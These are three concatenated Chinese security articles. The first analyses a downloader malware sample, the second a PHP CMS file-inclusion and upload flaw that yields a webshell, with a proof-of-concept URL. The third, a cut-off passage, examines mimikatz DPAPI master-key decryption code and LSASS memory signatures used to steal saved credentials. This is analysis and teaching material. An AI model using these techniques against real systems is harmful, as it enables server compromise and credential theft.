这样,这个函数执行完之后,就可以通过当前ebp的值,找到上一个函数ebp的地址,然后根据当前ebp之后的那个地址,返回到上一个函数继续执行。
现在我们知道函数调用是,栈区的变化了,我们回到IDA中看代码。
首先,push edi,将edi入栈,保存edi的值
后面xor edi edi 将当前edi的值清零
然后cmp指令比较edi和[ebp+arg_4]的值
这里ebp + arg_4 的操作是取参数(根据Windows的内存生长方向,程序一般通过ebp+xx取参数,ebp-xx取局部变量)。
比较之后,如果edi 和 [ebp+arg_4]不相等,则执行后面的jnz操作,跳转到loc_4014B4的地方。
我们知道,push进来的四个参数都等于0,且edi通过xor的操作之后也等于0,所以这里不会执行jnz操作,会继续往下执行。
接着,程序push了另外一个参数,然后call进入到了sub_401437函数中:
我们双击sub_401437进入到该函数,函数整体内容如下:
在函数最开始,还是开辟栈空间的操作,这里是开辟了0x28大小的栈空间。
且在这里我们可以看到一些红色的字体,这些字体就是系统的API,我们可以分别查一下这些API是干什么用的。
通过这些API 我们基本可以确定当前函数是用于程序初始化的,注册窗口,用于后面显示弹窗
那我们就可以返回去接着往后看了,按下esc返回到刚才的函数:
在sub_401437函数调用完成之后,程序会通过test eax ,eax的操作判断eax的值是否为零。
这里判断eax 的值的原因是,当函数有返回值的情况下,返回值默认会存放到eax中。
这里判断eax是否为0,如果等于0,则通过jz跳转到loc_4014C5这个地方,否则继续往下执行。
通过上面的分析我们可以知道,既然sub_401437是用于初始化窗体,那么返回0应该是初始化失败
从代码这里也可以看到,如果eax等于0,跳转到loc_4014C5之后会jmp跳转到loc_4014FD,然后执行retn 指令,程序结束。
所以很明显,这里的call sub_4013A3是另一个关键操作,我们跟进进去
该函数初始化栈完成之后首先会push一些参数,并调用SystemParametersInfoA
通过查询,我们可以得知该函数是易语言中用于操作桌面的函数
接着,程序执行一系列操作对参数进行处理,然后调用CreateWindowExA函数创建窗口
如果创建成功,则跳转到loc_40140E处执行,否则则跳转到loc_401434结束程序
loc_40140E这里的主要操作是通过CreateThread函数创建了一个新的线程
通过查阅CreateThread函数,我们可以知道该函数的关键调用点在参数3,即新线程的起始地址
在当前函数中,参数3是StartAddress 我们双击过去看看
StartAddress如下所示:
在该函数中,程序首先push 了几个参数,然后调用call sub_401068函数
DA已经帮我们识别了参数的类型并标注在后面,我们可以分别查看一下
offset dword_4033E0
off_403004的值
offset dword_4033E0,大小200000的char数组
off_403004是一个下载地址:
那我们现在基本可以猜到,sub_401068这个函数是访问后面这个下载链接,然后将文件下载的,上面那个大小为200000的char数组是用于存放下载的文件的字节流。
我们跟进到sub_401068函数验证一下,可以看到,的确是进行网络请求的一些函数。
包括GET请求,然后将数据读取到char数组中
所以我们回到刚才那个函数,sub_401068调用之后,如果下载失败,则提示Invalid HTTP response,然后调用sub_40102D结束进程
如果请求成功,则会通过jl跳转到loc_40121E处继续执行
在这里,程序首先会创建C:dialler.exe
然后通过WriteFile 将下载回来的数据写入到文件中,最后通过ShellExecute函数执行下载回来的文件。
然后通过ExitProcess退出进程。
整个程序的运行完全结束。
所以梳理一下程序的运行流程
1 判断是否成功初始化窗体
2 判断是否可以成功创建窗口
3 判断是否可以进行网络请求
4 下载文件到本地
5 执行下载的文件,结束进程。
可以看到,该样本的主要功能其实就是通过制定的链接下载程序到本地执行,这类的恶意样本称之为下载者。
## 0x03 C伪代码分析
其实此样本如果直接转成C语言伪代码,就非常简单:
首先是start函数
在start函数中,程序调用了sub_401499这个函数,当sub_401499执行完成之后,调用ExitProcess函数结束进程。
我们双击跟进到sub_401499函数:
在sub_401499函数中,首先通过三个条件判断,以确保样本运行环境符合预期。
第一个条件是 !a2
也就是在判断a2的值是否为0,a2可以看到是第二个参数,我们在start函数里可以看到,在调用sub_401499的时候,四个参数都为0,所以这里的a2为0,第一个条件通过。
第二个条件是判断sub_401437的返回值是否为0,或者判断sub_4013A3的返回值是否为0
根据||的运算法则,如果第一个条件满足的话,那么后面的表达式将不再计算,我们这里可以先看看第一个函数sub_401437的功能。
sub_401437函数的功能如下:
在sub_401437函数中,首先定义了一个名为WndClass的结构体,类型为WNDCLASSA,并且在后面,通过WndClass.xxxx=xx的方式给这个结构体的成员变量进行赋值。
WNDCLASSA结构体用于存储窗口信息。所以可以知道,该函数的功能为初始化窗体。
并且成功初始化之后,会返回1。
所以当sub_401437函数执行完成之后,将会继续执行sub_4013A3。
我们跟进到sub_4013A3函数:
可以看到,在sub_4013A3函数中,程序首先调用了一个API:SystemParametersInfoA,通过查阅该API我们可以知道,该API用于设置系统参数,大多用来设置桌面、菜单栏等信息。
结合后面的CreateWindows函数,可以推测出这里用于创建并显示窗口。
CreateWindowsExA的返回值会存放到V1中,如果V1等于0,说明创建失败,程序将会终止运行。
如果窗体创建成功,则会通过ShowWindow显示窗体。
接着程序会调用CreateThread,通过查询,我们可以知道该API用于创建一个新进程,其中参数3是新进程的起始地址。
这就说明,当CreateThread调用之后,程序会跳转到该函数第三个参数的位置执行。这里是StartAddress
我们跟进到StartAddress中:
在StartAddress中,首先会调用sub_401068函数,该函数有4个参数,分别是
cp
off_403004
dword_4033E
&v3
其中v3的值是20000
我们可以双击到cp,查看cp参数的值:
这里可以看到cp的值就是dload.ipbill.com这个域名
接着我们查看参数2,off_403004的值:
参数2,off_403004的值是该域名下具体的下载地址
参数3,dword_4033E:
参数3 是一个大小为200000数组的起始地址
所以到这里,我们就算不进入到sub_401068函数,都可以推测该函数会访问参数2的下载地址,将数据读取到参数3位置的数组中,且参数4就是参数3所指向的数组的长度。
我们还是进入到sub_401068函数看一看,与我们推算的一致,程序首先会建立一个socket,然后通过gethostbyname获取cp的地址,然后后面通过connect连接,最后通过send发送数据到服务器,通过recv接受返回值。
现在回到StartAddress中,我们可以看到,dword_4033E0将会作为参数传递到WriteFile函数中。
写入完成之后,最后通过ShellExecuteA执行该文件。
至此,一个downloader的完整功能就分析完成了。
该样本的功能就是:访问指定的地址,下载文件到本地,然后执行该文件。
既然C语言伪码这么简单,为什么还要查看汇编代码呢。
是因为一方面,我们在动态调试的时候,会在调试器中遇到很多的汇编代码,如果我们只会看C语言伪代码,而不会看汇编代码的话,调试的时候将会遇到很多问题。
另一方面,有很多样本都会运行时动态解密数据继续执行,这种时候,在IDA中是无法看到要执行的代码的,我们只能在调试器中跟着走,此时如果对汇编代码不熟悉,不了解各种跳转、调用、赋值、循环操作。会增加很多的分析成本。所以可以在分析的时候多看汇编代码,积累经验。 | 社区文章 |
### 安全性分析
系统采用的是单入口模式,即只能通过index.php访问/inc/module/下的模块文件
因为常量in_mx定义在了index.php中
而其他文件都包含了下面的一条语句,若没有定义常量直接退出
if (!defined('in_mx')) {exit('Access Denied');}
先分析下index.php是如何加载模块文件的
<?php
define('in_mx', TRUE);
$p=isset($_GET['p']) ? addslashes($_GET['p']) : '';
$p=(trim($p)=='') ? 'index' : trim($p);
require("./inc/function/global.php");
switch ($p){
case 'admin':
include("./inc/function/global_admin".Ext);
exit();
break;
case 'install':
require("./install/index".Ext);
exit();
break;
default:
if(strpos($p, "n-")===0 || $ym_url_path[0] === 'news'){
include("./inc/function/global_news".Ext);
}
else{
include("./inc/function/global_page".Ext);
}
break;
}
首先访问index.php会加载全局文件global.php,下面先分析下全局文件
foreach($_GET as $key=>$value){
StopAttack($key,$value,$getfilter);
}
if ($_GET["p"]!=='admin'){
foreach($_POST as $key=>$value){
StopAttack($key,$value,$postfilter);
}
}
foreach($_COOKIE as $key=>$value){
StopAttack($key,$value,$cookiefilter);
}
unset($_GET['_SESSION']);
unset($_POST['_SESSION']);
unset($_COOKIE['_SESSION']);
require('./inc/function/common.php');
if (!empty($_GET)){ foreach($_GET AS $key => $value) $$key = addslashes_yec($value); }
if (!empty($_POST)){ foreach($_POST AS $key => $value) $$key = addslashes_yec($value); }
GPC参数会经过StopAttack方法过滤,用黑名单匹配的方式
$getfilter="\b(and|or)\b.+?(>|<|=|in|like)|\/\.+?\\/|<\s*script\b|\bEXEC\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\s+(TABLE|DATABASE)";
$postfilter="\b(and|or)\b.{1,6}?(=|>|<|\bin\b|\blike\b)|\/\.+?\\/|<\s*script\b|\bEXEC\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\s+(TABLE|DATABASE)";
$cookiefilter="\b(and|or)\b.{1,6}?(=|>|<|\bin\b|\blike\b)|\/\.+?\\/|<\s*script\b|\bEXEC\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\s+(TABLE|DATABASE)";
function StopAttack($StrFiltKey,$StrFiltValue,$ArrFiltReq){
if(is_array($StrFiltValue))
{
$StrFiltValue=implode($StrFiltValue);
}
if (preg_match("/".$ArrFiltReq."/is",urldecode($StrFiltValue))){
print "网址有误~";
exit();
}
}
经过过滤后,将GET和POST中传入的参数注册为变量,用的是可变变量的方式来注册,即$$,然后再经过addslashes_yec过滤,其实调用的就是addslashes函数
function addslashes_yec($val)
{
if (empty($val) || get_magic_quotes_gpc())
{
return $val;
}
else
{
return is_array($val) ? array_map('addslashes_yec', $val) : addslashes($val);
}
}
global.php分析完了,回到index.php中
如果单单访问index.php,不传入其他参数的话,最后会进入default中的else分支,包含global_page.php文件,跟进下该文件
$ym_module = array('index','cart', 'user','apidata');
if(in_array($p, $ym_module))
{
if(trim($_REQUEST["action"])!=''){
@include("./inc/lib/".trim($_REQUEST["action"]).Ext);exit();
}
require("./inc/module/".$p.Ext);
@include template($p, $ym_tpl."/");exit();
}
$p是从index.php传入的部分,默认为index
参数action的值是我们可控的,然后将传入参数action与前面部分拼接成文件路径
再通过include包含文件来加载模块(这里常量Ext的值为php,他这里其实是想加载库函数的)
分析到这里就结束了,总结一下这个系统的大概情况
1.系统为单入口模式,通过index.php加载其他模块,但是模块的路径我们可以控制,可控参数action没有过滤,可以通过../回溯到其他目录,包含其他存在漏洞的文件,从而绕开单入口模式
的限制
2.通过传入参数注册变量,如果有其他文件的变量未初始化,那我们就可以通过传入参数来控制
该变量的值
3.系统对SQL注入有黑名单+单引号保护(对于这个漏洞无关紧要)
### 漏洞文件分析
/static/ueditor/ueapi/action_upload.php
default:
$config = array(
"pathFormat" => $CONFIG['filePathFormat'],
"maxSize" => $CONFIG['fileMaxSize'],
"allowFiles" => $CONFIG['fileAllowFiles']
);
$fieldName = $CONFIG['fileFieldName'];
break;
}
/* 生成上传实例对象并完成上传 */
$up = new Uploader($fieldName, $config, $base64);
这个文件原本是没有任何问题的,但是结合上面的分析就有问题了
这是ue编辑器用来上传文件的操作,ue编辑器默认是不能上传php文件的
1.该文件默认也是不能直接访问的,但是可以通过上面分析出的第1点来包含这个文件,从而间接访问
2.其中$CONFIG定义在同目录下的config.json中,但这里没有包含config.json,,即这里的$CONFIG是没有初始化的,而能上传什么文件是由config.json的配置决定的,所以可以利用上面分析出的第2点,通过传入参数来注册$CONFIG,进而控制$config的值,从而上传php文件
跟进下定义Uploader类的文件
public function __construct($fileField, $config, $type = "upload")
{
$this->fileField = $fileField;
$this->config = $config;
$this->type = $type;
if ($type == "remote") {
$this->saveRemote();
} else if($type == "base64") {
$this->upBase64();
} else {
$this->upFile();
}
其中我们调用的是upFile方法
private function upFile()
{
$file = $this->file = $_FILES[$this->fileField];
if (!$file) {
$this->stateInfo = $this->getStateInfo("ERROR_FILE_NOT_FOUND");
return;
}
if ($this->file['error']) {
$this->stateInfo = $this->getStateInfo($file['error']);
return;
} else if (!file_exists($file['tmp_name'])) {
$this->stateInfo = $this->getStateInfo("ERROR_TMP_FILE_NOT_FOUND");
return;
} else if (!is_uploaded_file($file['tmp_name'])) {
$this->stateInfo = $this->getStateInfo("ERROR_TMPFILE");
return;
}
$this->oriName = $file['name'];
$this->fileSize = $file['size'];
$this->fileType = $this->getFileExt();
$this->fullName = $this->getFullName();
$this->filePath = $this->getFilePath();
$this->fileName = $this->getFileName();
$dirname = dirname($this->filePath);
//检查文件大小是否超出限制
if (!$this->checkSize()) {
$this->stateInfo = $this->getStateInfo("ERROR_SIZE_EXCEED");
return;
}
//检查是否不允许的文件格式
if (!$this->checkType()) {
$this->stateInfo = $this->getStateInfo("ERROR_TYPE_NOT_ALLOWED");
return;
}
//创建目录失败
if (!file_exists($dirname) && !mkdir($dirname, 0777, true)) {
$this->stateInfo = $this->getStateInfo("ERROR_CREATE_DIR");
return;
} else if (!is_writeable($dirname)) {
$this->stateInfo = $this->getStateInfo("ERROR_DIR_NOT_WRITEABLE");
return;
}
//移动文件
if (!(move_uploaded_file($file["tmp_name"], $this->filePath) && file_exists($this->filePath))) { //移动失败
$this->stateInfo = $this->getStateInfo("ERROR_FILE_MOVE");
} else { //移动成功
$this->stateInfo = $this->stateMap[0];
}
}
可以看到最后调用了move_uploaded_file函数上传
### 漏洞复现
poc中传入的数组CONFIG为config.json中的配置字段
/* 上传文件配置 */
"fileActionName": "uploadfile", /* controller里,执行上传视频的action名称 */
"fileFieldName": "upfile", /* 提交的文件表单名称 */
"filePathFormat": "/upload/file/{catname}{yyyy}{mm}{dd}/{fname}", /* 上传保存路径,可以自定义保存路径和文件名格式 */
"fileUrlPrefix": "", /* 文件访问路径前缀 */
"fileMaxSize": 51200000, /* 上传大小限制,单位B,默认50MB */
"fileAllowFiles": [
".png", ".jpg", ".jpeg", ".gif", ".bmp",
".flv", ".swf", ".mkv", ".avi", ".rm", ".rmvb", ".mpeg", ".mpg",
".ogg", ".ogv", ".mov", ".wmv", ".mp4", ".webm", ".mp3", ".wav", ".mid",
".rar", ".zip", ".tar", ".gz", ".7z", ".bz2", ".cab", ".iso",
".doc", ".docx", ".xls", ".xlsx", ".ppt", ".pptx", ".pdf", ".txt", ".md", ".xml"
]
还有一点要注意,因为这个系统自带了.htaccess文件
如果apache开启了mod_rewrite模块或者nginx.conf引入了.htaccess文件
那么生成的shell不能访问,需要利用第1点的文件包含来访问
RewriteEngine On
RewriteBase /
#RewriteCond %{REQUEST_FILENAME} !-f
#RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule ^(.*)\.html$ /index.php?p=$1&%{QUERY_STRING} [L]
<http://127.0.0.1/index.html?action=../../upload/info> | 社区文章 |
**作者: 腾讯IT技术
原文链接:<https://mp.weixin.qq.com/s/VZWM3p-XPX7JP23s-R859A>**
## 导语
渗透的本质就是信息搜集,在后渗透阶段获取目标机器权限后,经常需要获取浏览器加密凭据和远程桌面RDP凭据等等,攻击队员一般利用 mimikatz
工具实现离线解密。为了更好的理解攻击原理,本文会介绍mimikatz如何进行解密以及代码是如何实现的。
## 1\. 从实际的后渗透场景开始
先介绍蓝军如何使用 mimikatz 对Chrome密码进行解密的,分为以下两种场景:
**场景1:在受害者主机上,以用户的安全上下文中解密Chrome凭据:**
**场景2:当将Chrome加密数据库拖到本地进行解密时,使用 mimikatz 离线解密 Chrome 凭据:**
以上尝试会提示该数据被 DPAPI 保护,这个时候如果已在此前获取到 master key 则可以完成离线解密:
在这两个解密场景下,命令均在 mimikatz 的 dpapi 模块下,以及在上面的示范中也提到了 matser key 这个参数。如果需要了解到
mimikatz 的解密实现,则需要从 DPAPI 以及 mimikatz 的代码实现两个方面来看。
## 2\. Windows下通用数据保护方案—DPAPI
Windows系统下,为了使开发者可以实施针对用户身份上下文加密的方案,系统向开发者提供了一个强大的数据保护API——DPAPI,开发者使用该 API
加密的数据在解密时会使用用户身份的上下文解密,使得该数据仅可被当前用户解密。DPAP
针对用户加密的方案可以抽象的理解为,不同的用户安全上下文相关会产生不同的 DPAPI master key,这个DPAPI master key
相当于一个密钥,这个调用DPAPI master key 实施加解密的过程由系统直接操作,所以从攻击者视角来看,如果有方式窃取到用户的 DPAPI
master key 就可以离线解密用户的敏感凭据,接下来我们将开始逐步了解 DPAPI ,从而逐步达成这个解密目的。
### 2.1 敏感信息保护:DPAPI介绍
DPAPI (Data Protection API) 从Windows 2000开始引入,MSDN中举例DPAPI可以用来保护的数据有:
Web page credentials (for example, passwords)
File share credentials
Private keys associated with Encrypting File System(EFS), S/MIME, and other
certificates
Program data that is protected using the CryptProtectData function
### 2.2 DPAPI 的工作原理
DPAPI通过由512-bit伪随机数的master key派生的数据来进行加密保护。每个用户账户都有?个或者多个随机生成的master
key,master key会定期更新,默认更新频率为90天,master key的过期时间会保存在master key file
同级目录的Prefererd文件中。master key会被由账户登录密码hash和SID生成的derived key加密,文件名是?个UUID。
用户master key文件位于%APPDATA%\Microsoft\Protect\%SID%
系统master key文件位于%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User
值得注意的是,在新版本Windows 10中master key文件会被设置为操作系统文件,默认不会在explorer中显示, 需要取消隐藏。
上文中CryptProtectData的dwFlags参数为0的情况下,DPAPI会使用当前用户的master
key进行加密操作,如果期望当前机器上所有用户的进程都能够解密数据的话,可以通过设置CRYPTPROTECT_LOCAL_MACHINE
flag,它会使DPAPI的加解密操作中机器级别进行。
## 3\. 从 mimikatz 中看 DPAPI master key 获取逻辑
mimikatz中有两个模块可以用来获取DPAPI master key,分别是从磁盘文件获取master
key的dpapi::masterkey,和从LSASS进程内存获取master key的sekurlsa::dpapi。
接下来通过阅读mimikatz源码,来学习如何从[文件]以及[内存]两种途径来获取DPAPI master key。
### 3.1 dpapi::masterkey
dpapi::masterkey 命令可以通过磁盘上的加密master key来解密出真正的DPAPI master key,需要传入三个参数:master
key文件,用户SID,用户登录密码,相关命令如下:
dpapi::masterkey/in:"C:\Users\x\AppData\Roaming\Microsoft\Protect\S-1-5-21-1333135361-625243220-14044502-1002382[UUID]"/sid:S-1-5-21-1333135361-625243220-14044502-1002382
/password:password /protected
下面的分析只针对最常见的解密master key流程,
定位到mimikatz/modules/dpapi/kuhl_m_dpapi.c,解密流程如下:
首先,读取磁盘上的master key文件,并在内存中分配master key结构体**
kull_m_file_readData(szIn, &buffer, &szBuffer);
PKULL_M_DPAPI_MASTERKEYS masterkeys = kull_m_dpapi_masterkeys_create(buffer);
master key的结构定义在mimikatz/modules/kull_m_dpapi.h
typedef struct _KULL_M_DPAPI_MASTERKEY {
DWORD dwVersion;
BYTE salt[16];
DWORD rounds;
ALG_ID algHash;
ALG_ID algCrypt;
PBYTE pbKey;
DWORD __dwKeyLen;
} KULL_M_DPAPI_MASTERKEY, *PKULL_M_DPAPI_MASTERKEY;
typedef struct _KULL_M_DPAPI_MASTERKEYS {
DWORD dwVersion;
DWORD unk0;
DWORD unk1;
WCHAR szGuid[36];
DWORD unk2;
DWORD unk3;
DWORD dwFlags;
DWORD64 dwMasterKeyLen;
DWORD64 dwBackupKeyLen;
DWORD64 dwCredHistLen;
DWORD64 dwDomainKeyLen;
PKULL_M_DPAPI_MASTERKEY MasterKey;
PKULL_M_DPAPI_MASTERKEY BackupKey;
PKULL_M_DPAPI_MASTERKEY_CREDHIST CredHist;
PKULL_M_DPAPI_MASTERKEY_DOMAINKEY DomainKey;
} KULL_M_DPAPI_MASTERKEYS, *PKULL_M_DPAPI_MASTERKEYS;
调用kull_m_dpapi_masterkeys_create将master key的成员copy到正确的偏移处
PKULL_M_DPAPI_MASTERKEYS kull_m_dpapi_masterkeys_create(LPCVOID data/*, DWORD size*/)
{
PKULL_M_DPAPI_MASTERKEYS masterkeys = NULL;
if(data && (masterkeys = (PKULL_M_DPAPI_MASTERKEYS) LocalAlloc(LPTR, sizeof(KULL_M_DPAPI_MASTERKEYS))))
{
RtlCopyMemory(masterkeys, data, FIELD_OFFSET(KULL_M_DPAPI_MASTERKEYS, MasterKey));
if(masterkeys->dwMasterKeyLen)
masterkeys->MasterKey = kull_m_dpapi_masterkey_create((PBYTE) data + FIELD_OFFSET(KULL_M_DPAPI_MASTERKEYS, MasterKey) + 0, masterkeys->dwMasterKeyLen);
if(masterkeys->dwBackupKeyLen)
masterkeys->BackupKey = kull_m_dpapi_masterkey_create((PBYTE) data + FIELD_OFFSET(KULL_M_DPAPI_MASTERKEYS, MasterKey) + masterkeys->dwMasterKeyLen, masterkeys->dwBackupKeyLen);
if(masterkeys->dwCredHistLen)
masterkeys->CredHist = kull_m_dpapi_masterkeys_credhist_create((PBYTE) data + FIELD_OFFSET(KULL_M_DPAPI_MASTERKEYS, MasterKey) + masterkeys->dwMasterKeyLen + masterkeys->dwBackupKeyLen, masterkeys->dwCredHistLen);
if(masterkeys->dwDomainKeyLen)
masterkeys->DomainKey = kull_m_dpapi_masterkeys_domainkey_create((PBYTE) data + FIELD_OFFSET(KULL_M_DPAPI_MASTERKEYS, MasterKey) + masterkeys->dwMasterKeyLen + masterkeys->dwBackupKeyLen + masterkeys->dwCredHistLen, masterkeys->dwDomainKeyLen);
}
return masterkeys;
}
**2) 接着,遍历全局缓存的CredentialEntry,尝试用缓存的Derive Key进行解密**
通过SID定位Credential Entry
if(masterkeys->CredHist)
pCredentialEntry = kuhl_m_dpapi_oe_credential_get(NULL, &masterkeys->CredHist->guid);
if(!pCredentialEntry && convertedSid)
pCredentialEntry = kuhl_m_dpapi_oe_credential_get(convertedSid, NULL);
通过master key文件的元数据确定hash算法
if(pCredentialEntry)
{
kprintf(L"\n[masterkey] with volatile cache: "); kuhl_m_dpapi_oe_credential_descr(pCredentialEntry);
if(masterkeys->dwFlags & 4)
{
if(pCredentialEntry->data.flags & KUHL_M_DPAPI_OE_CREDENTIAL_FLAG_SHA1)
derivedKey = pCredentialEntry->data.sha1hashDerived;
}
else
{
if(pCredentialEntry->data.flags & KUHL_M_DPAPI_OE_CREDENTIAL_FLAG_MD4)
derivedKey = pCredentialEntry->data.md4hashDerived;
}
接着通过derived key进行解密
if(derivedKey)
{
if(kull_m_dpapi_unprotect_masterkey_with_shaDerivedkey(masterkeys->MasterKey, derivedKey, SHA_DIGEST_LENGTH, &output, &cbOutput))
{
if(masterkeys->CredHist)
kuhl_m_dpapi_oe_credential_copyEntryWithNewGuid(pCredentialEntry, &masterkeys->CredHist->guid);
kuhl_m_dpapi_display_MasterkeyInfosAndFree(statusGuid ? &guid : NULL, output, cbOutput, NULL);
}
}
全局缓存的gDPAPI_MasterKeys/gDPAPI_Credentials/gDPAPI_DomainKeys都为LIST_ENTRY链表结构,当解密dpapi
master key成功时,mimikatz会将解密成功的entry添加到该缓存链表中。
**3) 当上一步的缓存没有命中,则通过用户提交的password进行解密(或提交hash代替密码)**
if(kull_m_string_args_byName(argc, argv, L"password", &szPassword, NULL))
{
kprintf(L"\n[masterkey] with password: %s (%s user)\n", szPassword, isProtected ? L"protected" : L"normal");
if(kull_m_dpapi_unprotect_masterkey_with_password(masterkeys->dwFlags, masterkeys->MasterKey, szPassword, convertedSid, isProtected, &output, &cbOutput))
{
kuhl_m_dpapi_oe_credential_add(convertedSid, masterkeys->CredHist ? &masterkeys->CredHist->guid : NULL, NULL, NULL, NULL, szPassword);
kuhl_m_dpapi_display_MasterkeyInfosAndFree(statusGuid ? &guid : NULL, output, cbOutput, NULL);
}
else PRINT_ERROR(L"kull_m_dpapi_unprotect_masterkey_with_password\n");
}
kull_m_dpapi_unprotect_masterkey_with_password函数中将password进行hash,然后使用hash调用kull_m_dpapi_unprotect_masterkey_with_userHash函数
PassAlg = (flags & 4) ? CALG_SHA1 : CALG_MD4;
PassLen = kull_m_crypto_hash_len(PassAlg);
if(PassHash = LocalAlloc(LPTR, PassLen))
{
if(kull_m_crypto_hash(PassAlg, password, (DWORD) wcslen(password) * sizeof(wchar_t), PassHash, PassLen))
status = kull_m_dpapi_unprotect_masterkey_with_userHash(masterkey, PassHash, PassLen, sid, isKeyOfProtectedUser, output, outputLen);
LocalFree(PassHash);
}
kull_m_dpapi_unprotect_masterkey_with_userHash函数中会将hash进行两次pkcs5_pbkdf2_hmac处理
BYTE sha2[32];
if(kull_m_crypto_pkcs5_pbkdf2_hmac(CALG_SHA_256, PassHash, PassLen, sid, SidLen, 10000, sha2, sizeof(sha2), FALSE))
status = kull_m_crypto_pkcs5_pbkdf2_hmac(CALG_SHA_256, sha2, sizeof(sha2), sid, SidLen, 1, (PBYTE) PassHash, PassLen, FALSE);
接着将SID和hash一起进行SHA1 hash处理,生成Derived Key,然后调用kull_m_dpapi_unprotect_masterkey_with_shaDerivedkey函数进行最后的解密。上一节通过缓存的Derived Key进行解密的步骤就是直接进入这一步。
if(sid)
status = kull_m_crypto_hmac(CALG_SHA1, hash, hashLen, sid, (lstrlen(sid) + 1) * sizeof(wchar_t), sha1DerivedKey, SHA_DIGEST_LENGTH);
else RtlCopyMemory(sha1DerivedKey, hash, min(sizeof(sha1DerivedKey), hashLen));
if(!sid || status)
status = kull_m_dpapi_unprotect_masterkey_with_shaDerivedkey(masterkey, sha1DerivedKey, SHA_DIGEST_LENGTH, output, outputLen);
通过Derived Key解密master key
HMACAlg = (masterkey->algHash == CALG_HMAC) ? CALG_SHA1 : masterkey->algHash;
HMACLen = kull_m_crypto_hash_len(HMACAlg);
KeyLen = kull_m_crypto_cipher_keylen(masterkey->algCrypt);
BlockLen = kull_m_crypto_cipher_blocklen(masterkey->algCrypt);
if(HMACHash = LocalAlloc(LPTR, KeyLen + BlockLen))
{
kull_m_crypto_pkcs5_pbkdf2_hmac(HMACAlg, shaDerivedkey, shaDerivedkeyLen, masterkey->salt, sizeof(masterkey->salt), masterkey->rounds, (PBYTE) HMACHash, KeyLen + BlockLen, TRUE));
kull_m_crypto_hkey_session(masterkey->algCrypt, HMACHash, KeyLen, 0, &hSessionKey, &hSessionProv));
CryptSetKeyParam(hSessionKey, KP_IV, (PBYTE) HMACHash + KeyLen, 0));
OutLen = masterkey->__dwKeyLen;
CryptBuffer = LocalAlloc(LPTR, OutLen));
RtlCopyMemory(CryptBuffer, masterkey->pbKey, OutLen);
CryptDecrypt(hSessionKey, 0, FALSE, 0, (PBYTE) CryptBuffer, &OutLen));
*outputLen = OutLen - 16 - HMACLen - ((masterkey->algCrypt == CALG_3DES) ? 4 : 0); // reversed -- see with blocklen like in protect
hmac1 = LocalAlloc(LPTR, HMACLen));
kull_m_crypto_hmac(HMACAlg, shaDerivedkey, shaDerivedkeyLen, CryptBuffer, 16, hmac1, HMACLen))
hmac2 = LocalAlloc(LPTR, HMACLen))
kull_m_crypto_hmac(HMACAlg, hmac1, HMACLen, (PBYTE) CryptBuffer + OutLen - *outputLen, *outputLen, hmac2, HMACLen))
if(status = RtlEqualMemory(hmac2, (PBYTE) CryptBuffer + 16, HMACLen))
{
if(*output = LocalAlloc(LPTR, *outputLen))
RtlCopyMemory(*output, (PBYTE) CryptBuffer + OutLen - *outputLen, *outputLen);
}
}
### 3.2 sekurlsa::dpapi
Sekurlsa模块中的功能都是通过操作LSASS进程内存实现的,调用该模块功能时都需要调用一个通用的初始化函数kuhl_m_sekurlsa_acquireLSA,该函数会从LSASS进程中读出一些必要信息,所以是需要elevate和DebugPrivilege权限的。并且当LSA以PPL保护运行时,还需要使用诸如PPL
Killer来关闭才能够正常获取LSASS进程句柄。
sekurlsa::dpapi是通过通过内存签名搜索LSASS进程空间来找到其中缓存的master
key,具体代码就不详细分析了,本质就是通过kernel32!ReadProcessMemory进行内存搜索。各位读者如果研究过sekurlsa模块源码,就会对其中的回调函数和内存签名搜索很熟悉。
关键的功能点函数是这一个:
kuhl_m_sekurlsa_utils_search_generic(pData->cLsass,&pPackage->Module,
MasterKeyCacheReferences,ARRAYSIZE(MasterKeyCacheReferences), (PVOID *)
&pMasterKeyCacheList, NULL, NULL, NULL);
mimikatz中定义的不同架构和不同版本的master key cache内存签名
#if defined(_M_ARM64)
BYTE PTRN_WI64_1803_MasterKeyCacheList[] = {0x09, 0xfd, 0xdf, 0xc8, 0x80, 0x42, 0x00, 0x91, 0x20, 0x01, 0x3f, 0xd6};
KULL_M_PATCH_GENERIC MasterKeyCacheReferences[] = {
{KULL_M_WIN_BUILD_10_1803, {sizeof(PTRN_WI64_1803_MasterKeyCacheList), PTRN_WI64_1803_MasterKeyCacheList}, {0, NULL}, {16, 8}},
};
#elif defined(_M_X64)
BYTE PTRN_W2K3_MasterKeyCacheList[] = {0x4d, 0x3b, 0xee, 0x49, 0x8b, 0xfd, 0x0f, 0x85};
BYTE PTRN_WI60_MasterKeyCacheList[] = {0x49, 0x3b, 0xef, 0x48, 0x8b, 0xfd, 0x0f, 0x84};
BYTE PTRN_WI61_MasterKeyCacheList[] = {0x33, 0xc0, 0xeb, 0x20, 0x48, 0x8d, 0x05}; // InitializeKeyCache to avoid version change
BYTE PTRN_WI62_MasterKeyCacheList[] = {0x4c, 0x89, 0x1f, 0x48, 0x89, 0x47, 0x08, 0x49, 0x39, 0x43, 0x08, 0x0f, 0x85};
BYTE PTRN_WI63_MasterKeyCacheList[] = {0x08, 0x48, 0x39, 0x48, 0x08, 0x0f, 0x85};
BYTE PTRN_WI64_MasterKeyCacheList[] = {0x48, 0x89, 0x4e, 0x08, 0x48, 0x39, 0x48, 0x08};
BYTE PTRN_WI64_1607_MasterKeyCacheList[] = {0x48, 0x89, 0x4f, 0x08, 0x48, 0x89, 0x78, 0x08};
KULL_M_PATCH_GENERIC MasterKeyCacheReferences[] = {
{KULL_M_WIN_BUILD_2K3, {sizeof(PTRN_W2K3_MasterKeyCacheList), PTRN_W2K3_MasterKeyCacheList}, {0, NULL}, {-4}},
{KULL_M_WIN_BUILD_VISTA, {sizeof(PTRN_WI60_MasterKeyCacheList), PTRN_WI60_MasterKeyCacheList}, {0, NULL}, {-4}},
{KULL_M_WIN_BUILD_7, {sizeof(PTRN_WI61_MasterKeyCacheList), PTRN_WI61_MasterKeyCacheList}, {0, NULL}, { 7}},
